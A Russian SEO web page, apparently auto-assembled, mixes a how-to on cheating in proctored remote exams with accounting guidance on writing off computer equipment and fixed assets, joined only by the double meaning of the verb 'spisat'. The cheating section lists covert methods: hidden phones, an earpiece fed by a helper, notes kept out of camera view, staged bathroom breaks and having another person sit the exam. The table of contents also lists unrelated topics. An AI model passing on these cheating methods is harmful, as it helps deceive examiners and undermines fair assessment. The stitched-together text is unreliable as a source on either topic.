

--- FILE ---
content_type: text/html
request_url: https://ftacademy.ru/kak-spisat-na-ekzamene.html
body_size: 33937
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Порядок списания компьютерной техники (нюансы) - nalog-nalog.ru</title>
	<meta name="description" content="Списание компьютерной техники — процесс, которого не избежать подавляющему большинству современных предприятий. Чем может отличаться списание оргтехники от списания иных объектов основных средств предприятия, вы узнаете из этой статьи." />
	<link rel="canonical" href="https://ftacademy.ru/kak-spisat-na-ekzamene.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Порядок списания компьютерной техники (нюансы) - nalog-nalog.ru" />
	<meta property="og:description" content="Списание компьютерной техники — процесс, которого не избежать подавляющему большинству современных предприятий. Чем может отличаться списание оргтехники от списания иных объектов основных средств предприятия, вы узнаете из этой статьи." />
	<meta property="og:url" content="https://ftacademy.ru/kak-spisat-na-ekzamene.html" />
	<meta property="og:site_name" content="ftacademy.ru" />
	<meta property="article:published_time" content="2021-09-22T00:00:00+00:00" />
	<meta property="og:image" content="https://udalenking.ru/wp-content/uploads/2020/12/Screenshot_42.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ftacademy.ru/#website","url":"https://ftacademy.ru/","name":"ftacademy.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ftacademy.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ftacademy.ru/kak-spisat-na-ekzamene.html#primaryimage","inLanguage":"ru-RU","url":"https://udalenking.ru/wp-content/uploads/2020/12/Screenshot_42.jpg","contentUrl":"https://udalenking.ru/wp-content/uploads/2020/12/Screenshot_42.jpg"},{"@type":"WebPage","@id":"https://ftacademy.ru/kak-spisat-na-ekzamene.html#webpage","url":"https://ftacademy.ru/kak-spisat-na-ekzamene.html","name":"\u041f\u043e\u0440\u044f\u0434\u043e\u043a \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438 (\u043d\u044e\u0430\u043d\u0441\u044b) - nalog-nalog.ru","isPartOf":{"@id":"https://ftacademy.ru/#website"},"primaryImageOfPage":{"@id":"https://ftacademy.ru/kak-spisat-na-ekzamene.html#primaryimage"},"datePublished":"2021-09-22T00:00:00+00:00","dateModified":"2021-09-22T00:00:00+00:00","author":{"@id":"https://ftacademy.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u2014 \u043f\u0440\u043e\u0446\u0435\u0441\u0441, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435 \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u0430\u0432\u043b\u044f\u044e\u0449\u0435\u043c\u0443 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u043e\u0442 \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0438\u043d\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f, \u0432\u044b \u0443\u0437\u043d\u0430\u0435\u0442\u0435 \u0438\u0437 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0438.","breadcrumb":{"@id":"https://ftacademy.ru/kak-spisat-na-ekzamene.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ftacademy.ru/kak-spisat-na-ekzamene.html"]}]},{"@type":"BreadcrumbList","@id":"https://ftacademy.ru/kak-spisat-na-ekzamene.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ftacademy.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u0440\u044f\u0434\u043e\u043a \u0441\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438 (\u043d\u044e\u0430\u043d\u0441\u044b)"}]},{"@type":"Person","@id":"https://ftacademy.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://ftacademy.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://ftacademy.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ftacademy.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://ftacademy.ru/wp-content/uploads/2022/11/29.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://ftacademy.ru/wp-content/uploads/2022/11/11.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://ftacademy.ru/wp-content/uploads/2022/11/pin_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#ffff23;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/11/cropped-pin_logo-1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/11/cropped-pin_logo-1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/11/cropped-pin_logo-1-180x180.png' />
<meta name="msapplication-TileImage" content="https://ftacademy.ru/wp-content/uploads/2022/11/cropped-pin_logo-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://ftacademy.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>ftacademy<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об обучении</div>
															</div>
						
						<form action="https://ftacademy.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Порядок списания компьютерной техники (нюансы)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Порядок списания компьютерной техники (нюансы)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как списывать на дистанционке</a></li><li><a href='#i-2'>Утилизация компьютерной техники</a></li><li><a href='#i-3'>Документальное оформление списания ОС</a><ul><li><a href='#1'>Этап 1. Первоначальное информирование руководства</a></li><li><a href='#2'>Этап 2. Организационный</a></li><li><a href='#3'>Этап 3. Работа комиссии по списанию основных средств</a></li><li><a href='#4'>Этап 4. Распорядительный</a></li><li><a href='#5'>Этап 5. Итоговый</a></li></ul></li><li><a href='#i-4'>Списание материальных ценностей по иным причинам</a></li><li><a href='#i-5'>Обоснование</a></li><li><a href='#i-6'>Можно ли списать на экзамене в гаи</a></li><li><a href='#i-7'>Какие законы позволят списать долги в будущем</a></li><li><a href='#i-8'>Минобрнауки: прокторинг и распознавание лиц будут использоваться и дальше</a></li><li><a href='#i-9'>Списание процентов и штрафов по кредитам</a></li><li><a href='#i-10'>Выбираем правильное место в аудитории</a></li><li><a href='#i-11'>Как выбрать телефон для списывания на экзамене</a></li><li><a href='#i-12'>Как списать экзамен гибдд</a></li><li><a href='#i-13'>Организуем процесс списания материальных ценностей</a></li><li><a href='#i-14'>Правильные шпаргалки на экзамен</a></li><li><a href='#i-15'>Плохое освещение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как списывать на дистанционке</span></h2>
<p>В Сети часто встречаются лайфхаки, как списать <a href='/kak-prohodit-distancionnoe-obucenie.html'>на дистанционном обучении</a> при камере, и остаться при этом незамеченным. Сделать это непросто, ведь функция контроля возлагается на так называемого проктора, который одновременно контролирует от шести до девяти человек, сдающих экзамен на удаленке. Это значит, что списать тест на дистанционном обучении по видеосвязи не так просто.</p>
<p>Но все-таки существует ряд способов, позволяющих обмануть проктора или учителя:</p>
<ol>
<li>
Смартфон. Наиболее банальный способ, как списать на дистанционке по видеосвязи — сделать это с помощью телефона или планшета. Предварительно подготовьте материал и сделайте закладки на необходимые страницы. После начала экзамена можно периодически отводить глаза в сторону и таким способом списать дистанционный экзамен по камере. Главное — не злоупотреблять этой особенностью, ведь преподаватель или проктор может заподозрить неладное.</li>
<li>
Наушник в ухе. Как вариант, используйте невидимую гарнитуру. Учтите, что ее действительно не должно быть видно преподавателю / проктору. Чтобы списать во время дистанционного экзамена через Zoom, найдите помощника, который должен находиться рядом и сразу заняться поиском материала. Как только информация будет найдена, ее останется надиктовать учащемуся. Кстати, сейчас школьники этот метод активно используют для того, чтобы рассказать стих на уроке.</li>
<li>
Используйте время на подготовку. Еще один способ, как списать на дистанционном зачете / экзамене в Зум по видеосвязи — воспользоваться временем, которое дается на подготовку материала. В этот период можно войти в Интернет и найти нужную информацию. Но снова-таки, на решение этого вопроса будет совсем немного времени.</li>
<li>
Разложите рядом шпаргалки. Простой способ, как списать на дистанционном зачете / экзамене — сделать это с помощью бумажных подсказок, разложенных на столе. Главное, чтобы они не попадали в камеру, а ваши глаза не бегали влево-вправо, ведь это обязательно вызовет подозрение преподавателя.</li>
<li>
Информация на документе Ворд. Удобный способ, как можно списать контрольную работу на дистанционном обучении — сделать это с помощью документа Word, подготовленного заранее. При необходимости войдите в поиск и найдите интересующую информацию. В таком случае можно сдать любой экзамен по видеосвязи.</li>
<li>
Выход из комнаты. Как вариант, можно периодически выходить из помещения, якобы в туалет, чтобы почитать материал. Но такой хитрость нельзя злоупотреблять во время видеосвязи, ведь она обязательно вызовет подозрения. И тогда экзамен придется пересдавать заново.</li>
<li>
Привлечение другого человека. Такой вариант подойдет, если преподаватель вас не знает, и нет верификации личности, например студенты заочного обучения, которые появляются раз в полгода. В серьезных случаях этот метод вряд ли сработает.</li>
</ol>
<p>Зная, как списать сессию дистанционно на экзамене и по видеосвязи, можно избежать плохих оценок. Но нужно учесть, что с другой стороны сидят опытные люди, знающие все хитрости и умеющие ловить обманщиков.</p>
<p><img src="https://udalenking.ru/wp-content/uploads/2020/12/Screenshot_42.jpg" alt="" /></p>
<h2><span id="i-2">Утилизация компьютерной техники</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/razrabotka-igr.html' class='title'>Этапы создания компьютерной игры</a>

</div><p>Компьютерное оборудование содержит в себе различные элементы, среди которых:</p>
<ul>
<li>вещества, опасные для окружающей среды, т. е. подпадающие под действие закона «Об отходах» от 24.06.1998 № 89-ФЗ;</li>
<li>драгметаллы — благодаря драгоценной «начинке», на списываемый компьютер распространяется действие закона «О драгметаллах» от 26.03.1998 № 41-ФЗ, а также инструкций Минфина по специальному учету драгметаллов.</li>
</ul>
<p>Таким образом, компьютерная техника относится к объектам, которые нельзя просто выкинуть на свалку при списании. Необходимо передать их для утилизации лицензированной специализированной компании. Порядок утилизации следует обозначить и утвердить в комплекте документов на списание.</p>
<p>
ОБРАТИТЕ ВНИМАНИЕ! Если по общему правилу процесс списания компьютеров выглядит достаточно простым, то необходимость привлекать лицензированную компанию для утилизации может повлечь за собой и необходимость проведения дополнительной экспертизы оборудования специалистами утилизирующей компании. О том, почему требуется контролировать отходы и как оформить акт инвентаризации отходов, читайте здесь
</p>
<p>О том, почему требуется контролировать отходы и как оформить акт инвентаризации отходов, читайте здесь.</p>
<p>Как учесть утилизацию компьютерной техники в бухгалтерском учете? Подробную инструкцию по данной процедуре можно найти в КонсультантПлюс.  Получите бесплатный пробный доступ к системе и ознакомьтесь с разъяснениями экспертов.</p>
<h2><span id="i-3">Документальное оформление списания ОС</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/novosibirskij-kolledz-elektroniki-i-vycislitelnoj-tehniki.html' class='title'>Московский техникум информатики и вычислительной техники</a>

</div><p>Каждое действие с имуществом компании подлежит документальному оформлению. Мы не вправе просто выкинуть или иным образом утилизировать актив, который не можем или не хотим использовать в деятельности.</p>
<p>Как списать основные средства с баланса? Кто должен инициировать эту процедуру, а кто будет ее участником? Какие документы потребуется оформить для списания основных средств?</p>
<p>Процедура списания основных средств включает в себя несколько этапов, на каждом из которых оформляются определенные документы.</p>
<h3><span id="1">Этап 1. Первоначальное информирование руководства</span></h3>
<p>На этом этапе сотрудник, которому поручено следить за сохранностью конкретного актива, сообщает руководству, что основное средство пришло в негодность. При этом до руководства доводятся причины списания ОС: актив устарел морально, износился физически, пришел в негодность из-за поломки и т. д.</p>
<p>Документ первого этапа — служебная записка.</p>
<h3><span id="2">Этап 2. Организационный</span></h3>
<p>Руководитель, получивший служебную записку, не может исключительно на ее основании дать бухгалтеру распоряжение о списании актива с учета. Сначала необходимо объективно оценить состояние основного средства и получить обоснованные выводы о невозможности использовать его в деятельности компании.</p>
<p>Документ второго этапа — приказ о создании комиссии по списанию основного средства.</p>
<h3><span id="3">Этап 3. Работа комиссии по списанию основных средств</span></h3>
<p>На этом этапе объекты основных средств, подлежащие списанию, всесторонне обследует созданная в компании комиссия. Она не только изучает сам актив, но и исследует причины, по которым он пришел в неработоспособное состояние, выясняет виновных лиц, изучает техническую документацию, запрашивает экономическую и финансовую информацию об объекте, производит необходимые расчеты, выявляет условия эксплуатации ОС и иные обстоятельства, позволяющие сделать обоснованные выводы о необходимости списания актива с балансового учета.</p>
<p>Документы третьего этапа — дефектный акт, протокол заседания комиссии, заключение комиссии о списании (как отдельный документ или как раздел протокола, акта).</p>
<p>Если не организовать работу комиссии, возможны претензии со стороны налоговых органов. При списании основных средств с остаточной стоимостью отраженные в налоговом учете расходы могут быть признаны необоснованными.</p>
<p>                    Более полную информацию по теме вы можете найти в КонсультантПлюс.<br />
                Пробный бесплатный доступ к системе на 2 дня.</p>
<h3><span id="4">Этап 4. Распорядительный</span></h3>
<p>После того как выводы комиссии попадают к руководителю компании и если он с ними согласен (считает выводы комиссии обоснованными), оформляется еще один приказ. В нем подробно расписывается последующая процедура списания с указанием ответственных исполнителей и сроков выполнения поручений руководства.</p>
<p>Правила списания основных средств описаны в пп. 75–86 Методических указаний по бухучету основных средств (утв. приказом Минфина от 13.10.2003 № 91н). При необходимости эти рекомендации могут быть дополнены другими процедурами и документами исходя из специфики работы предприятия. Дополненный порядок следует зафиксировать в локальном акте (например, в положении о списании основных средств предприятия или инструкции о порядке учета и списания активов).</p>
<p>Документ четвертого этапа — приказ о списании основного средства.</p>
<h3><span id="5">Этап 5. Итоговый</span></h3>
<p>Чтобы отразить списание основного средства в учете, необходим специальный документ, содержащий все необходимые сведения о списываемом объекте, в том числе его натуральные и стоимостные показатели. Он должен быть подписан ответственными лицами и утвержден руководителем. Этот документ в комплекте с иными бумагами, собранными и оформленными на предыдущих этапах, будет служить основанием для списания основного средства с баланса и признания соответствующей суммы расходов в бухгалтерском и налоговом учете.</p>
<p>Документ пятого этапа — акт о списании основного средства.</p>
<p>Фактически документальное оформление списания на этом может не закончиться. Если списываемый объект подлежит разборке, годные детали и узлы нужно оприходовать на склад и отразить в учете. Для этого также должны быть оформлены соответствующие документы. Если объект утилизируется силами стороннего подрядчика, для обоснования расходов на утилизацию также потребуется отдельный документ — акт приема-сдачи выполненных работ.</p>
<p>Остановимся подробнее на оформлении отдельных документов по списанию основных средств, а также нюансах процедуры списания и особенностях их отражения в учете.</p>
<h2><span id="i-4">Списание материальных ценностей по иным причинам</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kkutt.html' class='title'>Краснодарский колледж управления, техники и технологий (ккутт)</a>

</div><p>Списание матценностей в связи с невозможностью их дальнейшего использования может происходить:</p>
<ol>
<li>По причине появления дефектов, выявления брака, поломки, потери исходных качеств и свойств.</li>
<li>В связи с истечением срока службы.</li>
<li>По иным причинам (моральное устаревание, чрезмерные расходы по содержанию матценностей и др.).</li>
</ol>
<p>Расскажем подробнее о каждой группе.</p>
<p>Группа 1</p>
<p>Примеры причин из первой группы, по которым матценности становятся непригодными для дальнейшего использования:</p>
<ul>
<li>воздействие агрессивных сред в процессе эксплуатации (коррозия металла / разбухание деревянных поверхностей из-за повышенной влажности, растрескивание корпусов вследствие вибрационных нагрузок и др.);</li>
<li>естественные процессы окружающей среды (выгорание поверхностей от солнечного света, истирание обивки мебели в процессе эксплуатации и т. д.);</li>
<li>неправильная эксплуатация (ошибки при раскрое ткани или обрезке заготовки, применение ненормативных режимов обработки и т. д.);</li>
<li>форс-мажорные обстоятельства (утрата первоначальных свойств после пожара, наводнения, урагана);</li>
<li>скрытый производственный брак (поломка, возникающая до истечения срока эксплуатации объекта по причине недоработок производителей).</li>
</ul>
<p>Эта группа характеризуется своей непредсказуемостью — предсказать пожар или момент проявления производственного брака невозможно. Поэтому перед материально ответственными лицами и специалистами бухгалтерии стоит задача своевременного списания ставших непригодными матценностей со счетов бухучета. От скорости закупки новых партий материалов зависит непрерывность технологического процесса, а вовремя задокументированное списание повышает достоверность информации в отчетности (о стоимости имущества предприятия и технологических потерях).</p>
<p>Группа 2</p>
<p>                Подпишитесь на рассылку</p>
<p>В отдельную группу мы выделили такую причину списания матценностей, как истечение срока службы.</p>
<p>Эта причина более предсказуема по сроку — у каждого вида материальных ценностей свой допустимый срок эксплуатации, устанавливаемый производителем. Он может исчисляться в днях (например, по продовольственным товарам), месяцах или в годах (к примеру, металлические заготовки, полиэтиленовые трубы, деревянные бруски и т. д.).</p>
<p>Особенность данной причины — объект по истечении срока службы еще способен использоваться и далее по назначению. Однако пользователю не стоит забывать, что:</p>
<ul>
<li>отдельные матценности по истечении срока эксплуатации должны быть утилизированы в обязательном порядке;
</li>
<li>матценности с истекшим сроком эксплуатации могут повлиять на качество готовой продукции и/или быть небезопасными в эксплуатации.</li>
</ul>
<p>
Поэтому важно вовремя списывать просроченные матценности, заботясь в первую очередь не о материальной экономии, а о жизни и здоровье людей, контактирующих с такими объектами имущества, и наносимом окружающей среде вреде. Группа 3
</p>
<p>Группа 3</p>
<p>В последнее время списание матценностей по причинам из этой группы встречается нередко. Это связано с техническим прогрессом и инновационными технологиями.</p>
<p>Скорость появления новых технологий и прогрессивных материалов с каждым годом все возрастает, поэтому и скорость замены матценностей новыми и современными также увеличивается.</p>
<p>Потенциальные угрозы успешности бизнеса в виде морального устаревания матценностей подстерегают на каждом шагу. К примеру, несовременные интерьеры офисов могут оттолкнуть от предприятия часть потенциальных клиентов. А применение устаревших материалов при изготовлении продукции лишит конкурентных преимуществ и приведет к потере покупателей и заказчиков.</p>
<p>Основанием для списания материальных ценностей в рассмотренных случаях также является акт на списание (подробности см. далее).</p>
<h2><span id="i-5">Обоснование</span></h2>
<p>Запасы &#8212; это активы, потребляемые (продаваемые) в рамках обычного операционного цикла либо используемые в течение не более 12 месяцев.  Ценовой предел запасов в ФСБУ 5/2019 не установлен.</p>
<p>Таким образом, если активы предназначены к использованию в течение срока более 12 месяцев, учитывать из в составе запасов нельзя.</p>
<p>Однако в ФСБУ 6/2020   также не установлен ценовой критерий отнесения активов к ОС. Организация может выделить группы основных средств, информация о которых заведомо несущественна. В случае принятия указанного решения затраты на приобретение и создание основных средств, относящихся к выделенным несущественным группам, независимо от стоимости отдельных объектов списываются на расходы по обычной деятельности в момент понесения (п. 7.4 ПБУ 1/2008 &#171;Учетная политика организации&#187;, утв. <a href='/srednij-ball-ocenok-za-cetvert.html'>Приказом Минфина России</a> от 06.10.2008 N 106н, Иллюстративный пример 1 Рекомендации Р-100/2019-КпР &#171;Реализация требования рациональности&#187;).</p>
<p>По ФСБУ 6/2020 организация может решить не применять этот Стандарт в отношении активов стоимостью менее лимита, установленного ею с учетом существенности информации о таких активах. При этом затраты на приобретение, создание таких активов признаются расходами периода, в котором они понесены. Организация должна обеспечить надлежащий контроль наличия и движения таких активов. Указанное решение раскрывается в бухгалтерской (финансовой) отчетности с указанием установленного лимита стоимости (п. 5 ФСБУ 6/2020, Информационное сообщение Минфина России от 03.11.2020 N ИС-учет-29).</p>
<p>Из изложенного следует, что при применении ФСБУ 5/2019 и ПБУ 6/01 (до перехода на ФСБУ 6/2020) активы учитываются следующим образом:</p>
